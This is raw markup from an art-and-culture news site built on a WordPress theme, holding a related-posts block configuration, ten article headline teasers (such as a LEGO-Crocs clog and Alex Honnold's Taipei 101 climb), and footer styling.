block_tdi_81.atts = '{"show_com":"none","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjYiLCJsYW5kc2NhcGUiOiIyOCJ9","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgNnB4In0=","image_radius":"","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiODAiLCJsYW5kc2NhcGUiOiI4MCJ9","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"891","tdc_css":"[base64]","f_title_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMyJ9","underline_height":"0","f_title_font_weight":"700","show_author":"none","show_date":"none","art_title":"0","cat_bg":"#f78c8c","cat_bg_hover":"#444444","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_weight":"","f_cat_font_size":"12","modules_divider":"","h_effect":"","title_txt_hover":"#f78c8c","f_title_font_line_height":"1.4","f_cat_font_line_height":"1","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","category_id":"","sort":"","td_ajax_preloading":"preload","modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjUiLCJhbGwiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_family":"","f_ex_font_family":"","f_ex_font_size":"14","author_txt":"#444444","author_txt_hover":"#f78c8c","date_txt":"#999999","f_ex_font_line_height":"1.4","f_ex_font_weight":"","ex_txt":"#999999","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_size":"12","f_btn_font_style":"","btn_padding":"eyJhbGwiOiIxMnB4IDI1cHggMTBweCIsImxhbmRzY2FwZSI6IjEwcHggMjBweCA4cHgiLCJwb3J0cmFpdCI6IjhweCAxNnB4IDZweCJ9","btn_bg":"#ededed","btn_bg_hover":"#ededed","btn_txt":"#444444","btn_txt_hover":"#f78c8c","btn_title":"View Post","image_size":"","modules_category_padding":"eyJsYW5kc2NhcGUiOiI1cHggOHB4IiwicG9ydHJhaXQiOiI1cHggN3B4IDRweCJ9","image_alignment":"56","art_excerpt":"15px 0 0 0","art_btn":"20px 0 0 0","meta_info_align":"center","title_txt":"#444444","limit":"10","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-25545","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_81","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "1";
block_tdi_81.block_type = "td_flex_block_1";
block_tdi_81.post_count = "10";
block_tdi_81.found_posts = "27498";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "2750";
tdBlocksArray.push(block_tdi_81);
</script><div class="td-block-title-wrap"></div><div id=tdi_81 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mymodernmet.ru/james-jean-andsons-chocolatiers-lunar-new-year-collection/" rel="bookmark" class="td-image-wrap " title="Elevated Bonbon Collection Designed in Celebration of the Lunar New Year of the Horse" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://mymodernmet.ru/wp-content/uploads/2026/01/james-jean-andsons-chocolatiers-lunar-new-year-collection-thumbnail-696x365.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mymodernmet.ru/james-jean-andsons-chocolatiers-lunar-new-year-collection/" rel="bookmark" title="Elevated Bonbon Collection Designed in Celebration of the Lunar New Year of the Horse">Elevated Bonbon Collection Designed in Celebration of the Lunar New Year of the Horse</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mymodernmet.ru/jitish-kallat-public-notice-3/" rel="bookmark" class="td-image-wrap " title="Jitish Kallat’s Staircase Installation Transforms the Art Institute of Chicago" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://mymodernmet.ru/wp-content/uploads/2026/01/jitish-kallat-art-institute-installation-fb-696x365.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mymodernmet.ru/jitish-kallat-public-notice-3/" rel="bookmark" title="Jitish Kallat’s Staircase Installation Transforms the Art Institute of Chicago">Jitish Kallat’s Staircase Installation Transforms the Art Institute of Chicago</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mymodernmet.ru/sundance-celebrities-condemn-ice-brutality/" rel="bookmark" class="td-image-wrap " title="Natalie Portman and Olivia Wilde Among Celebrities Condemning ICE at Sundance Film Festival" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://mymodernmet.ru/wp-content/uploads/2026/01/sundance-celebrities-condemn-ice-brutality-FB-696x365.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mymodernmet.ru/sundance-celebrities-condemn-ice-brutality/" rel="bookmark" title="Natalie Portman and Olivia Wilde Among Celebrities Condemning ICE at Sundance Film Festival">Natalie Portman and Olivia Wilde Among Celebrities Condemning ICE at Sundance Film Festival</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mymodernmet.ru/lego-crocs-collaboration-brick-clogs/" rel="bookmark" class="td-image-wrap " title="LEGO and Crocs Turn the Beloved Brick-Shaped Toys Into Quirky Clogs" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://mymodernmet.ru/wp-content/uploads/2026/01/lego-crocs-fb-696x365.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mymodernmet.ru/lego-crocs-collaboration-brick-clogs/" rel="bookmark" title="LEGO and Crocs Turn the Beloved Brick-Shaped Toys Into Quirky Clogs">LEGO and Crocs Turn the Beloved Brick-Shaped Toys Into Quirky Clogs</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mymodernmet.ru/dpg-masters-underwater-imaging-competition-2025-winners/" rel="bookmark" class="td-image-wrap " title="Humpback Whale Duo Swimming Perfectly in Sync Wins 2025 Underwater Photo Contest" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://mymodernmet.ru/wp-content/uploads/2026/01/dpg-masters-2025-competiton-thumbnail-696x365.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mymodernmet.ru/dpg-masters-underwater-imaging-competition-2025-winners/" rel="bookmark" title="Humpback Whale Duo Swimming Perfectly in Sync Wins 2025 Underwater Photo Contest">Humpback Whale Duo Swimming Perfectly in Sync Wins 2025 Underwater Photo Contest</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mymodernmet.ru/alex-honnold-taipei-101-climb/" rel="bookmark" class="td-image-wrap " title="Free Climber Alex Honnold Successfully Scales 1,667-Foot Tower in Taipei Without Safety Gear" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://mymodernmet.ru/wp-content/uploads/2026/01/alex-honnold-taipei-101-climb-FB-696x365.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mymodernmet.ru/alex-honnold-taipei-101-climb/" rel="bookmark" title="Free Climber Alex Honnold Successfully Scales 1,667-Foot Tower in Taipei Without Safety Gear">Free Climber Alex Honnold Successfully Scales 1,667-Foot Tower in Taipei Without Safety Gear</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mymodernmet.ru/removal-of-slavery-exhibit-philadelphia/" rel="bookmark" class="td-image-wrap " title="Historic Slavery Exhibition Removed From Independence Park in Philadelphia After Executive Order" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://mymodernmet.ru/wp-content/uploads/2026/01/removal-of-slavery-exhibit-philadelphia-thumbnail-696x365.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mymodernmet.ru/removal-of-slavery-exhibit-philadelphia/" rel="bookmark" title="Historic Slavery Exhibition Removed From Independence Park in Philadelphia After Executive Order">Historic Slavery Exhibition Removed From Independence Park in Philadelphia After Executive Order</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mymodernmet.ru/3d-printed-yearbooks-visually-impaired-students-south-korea/" rel="bookmark" class="td-image-wrap " title="South Korean School Creates 3D-Printed Yearbooks for Visually Impaired Students" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://mymodernmet.ru/wp-content/uploads/2026/01/3d-printed-yearbooks-visually-impaired-students-south-korea-thumbnail-696x365.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mymodernmet.ru/3d-printed-yearbooks-visually-impaired-students-south-korea/" rel="bookmark" title="South Korean School Creates 3D-Printed Yearbooks for Visually Impaired Students">South Korean School Creates 3D-Printed Yearbooks for Visually Impaired Students</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mymodernmet.ru/littlest-art-fair-miami-2025/" rel="bookmark" class="td-image-wrap " title="Littlest Art Fair Spotlights Local Creatives on the Fringes of the Miami Art Scene [Interview]" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://mymodernmet.ru/wp-content/uploads/2026/01/littlest-art-fair-miami-2025-thumbnail-696x365.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mymodernmet.ru/littlest-art-fair-miami-2025/" rel="bookmark" title="Littlest Art Fair Spotlights Local Creatives on the Fringes of the Miami Art Scene [Interview]">Littlest Art Fair Spotlights Local Creatives on the Fringes of the Miami Art Scene [Interview]</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mymodernmet.ru/daniel-dolpire-lions-serengeti-national-park/" rel="bookmark" class="td-image-wrap " title="The Story Behind the Perfectly Unposed Shot of Six Lions Relaxing Together in Tanzania" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://mymodernmet.ru/wp-content/uploads/2026/01/daniel-dolpire-lions-photo-thumbnail-696x365.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mymodernmet.ru/daniel-dolpire-lions-serengeti-national-park/" rel="bookmark" title="The Story Behind the Perfectly Unposed Shot of Six Lions Relaxing Together in Tanzania">The Story Behind the Perfectly Unposed Shot of Six Lions Relaxing Together in Tanzania</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>


    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_82" class="tdc-zone"><div class="tdc_zone tdi_83  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_83{
                    min-height: 0;
                }.tdi_83 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#000000,#222222);background: linear-gradient(-90deg,#000000,#222222);
                }
</style>
<div class="tdi_82_rand_style td-element-style" ></div><div id="tdi_84" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_85  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_85,
                .tdi_85 .tdc-columns{
                    min-height: 0;
                }.tdi_85,
				.tdi_85 .tdc-columns{
				    display: block;
				}.tdi_85 .tdc-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_85 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_85 .tdc-row-video-background-error,
	                .tdi_85 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_85 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_85 .tdc-row-video-background-error,
	                .tdi_85 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

.tdi_85{
padding-top:60px !important;
padding-bottom:45px !important;
position:relative;
}

.tdi_85 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_85{
padding-top:40px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85{
padding-top:40px !important;
padding-bottom:50px !important;
}
}

</style>
<div class="tdi_84_rand_style td-element-style" ><style>
.tdi_84_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_87{
                    vertical-align: baseline;
                }.tdi_87 > .wpb_wrapper,
				.tdi_87 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_87 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_87 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_87 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_87{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_88 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

.tdi_88{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-bottom:18px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_88{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_88 .tdb-logo-a,
                .tdi_88 h1{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_88 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_88 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_88 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_88 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_88 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_88 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_88 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Molle !important;font-size:30px !important;line-height:1.4 !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88 .tdb-logo-img{
                    max-width: 60px;
                }.tdi_88 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:26px !important;line-height:1.3 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_88 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:22px !important;line-height:1.2 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mymodernmet.ru/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazy" data-retina="https://mymodernmet.ru/wp-content/uploads/2022/10/logo3_2x.webp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20283'%3E%3C/svg%3E" data-src="https://mymodernmet.ru/wp-content/uploads/2022/10/logo3_2x.webp" alt="Logo"  title=""  width="1000" height="283" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MY MODERN MET</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_89 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_89{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_89{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_89{
                    text-align: left !important;
                }.tdi_89 .tdm-descr{
                    color: #ffffff;
                
					font-family:Noto Serif TC !important;font-size:13px !important;line-height:1.8 !important;
				}.tdi_89 .tdm-descr a{
                    color: #f78c8c;
                }.tdi_89 .tdm-descr a:hover{
                    color: #f78c8c;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89 .tdm-descr{
					font-family:Noto Serif TC !important;font-size:11px !important;line-height:1.8 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89 .tdm-descr{
					font-family:Noto Serif TC !important;font-size:11px !important;line-height:1.8 !important;
				}
}
</style><p class="tdm-descr">Celebrating creativity and promoting a positive culture by spotlighting the best sides of humanity—from the lighthearted and fun to the thought-provoking and enlightening.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_90 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_90{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tds-social3 .tdm-social-item{
                  background-color: #4db2ec;
                }.tds-social3 .tdm-social-item:hover{
                  background-color: #000;
                }.tds-social3 .tdm-social-item i{
                  color: #fff;
                }.tdi_91 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				}.tdi_91 .tdm-social-item i.td-icon-twitter,
				.tdi_91 .tdm-social-item i.td-icon-linkedin,
				.tdi_91 .tdm-social-item i.td-icon-pinterest,
				.tdi_91 .tdm-social-item i.td-icon-blogger,
				.tdi_91 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_91 .tdm-social-item{
					width: 44.2px;
					height: 44.2px;
					line-height: 44.2px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 100px;
				}.tdi_91 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_91 .tdm-social-item{
					background-color: #f78c8c;
				}body .tdi_91 .tdm-social-item-wrap:hover .tdm-social-item{
					background-color: #f78c8c;
				}.tdi_91 .tdm-social-text{
					margin-left: 0px;
				
					margin-right: 0px;
				
					display: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				}.tdi_91 .tdm-social-item i.td-icon-twitter,
				.tdi_91 .tdm-social-item i.td-icon-linkedin,
				.tdi_91 .tdm-social-item i.td-icon-pinterest,
				.tdi_91 .tdm-social-item i.td-icon-blogger,
				.tdi_91 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_91 .tdm-social-item{
					width: 36.4px;
					height: 36.4px;
					line-height: 36.4px;
				
				    margin: 3px 6px 3px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				}.tdi_91 .tdm-social-item i.td-icon-twitter,
				.tdi_91 .tdm-social-item i.td-icon-linkedin,
				.tdi_91 .tdm-social-item i.td-icon-pinterest,
				.tdi_91 .tdm-social-item i.td-icon-blogger,
				.tdi_91 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_91 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
					line-height: 31.2px;
				
				    margin: 2.5px 5px 2.5px 0;
				}
}
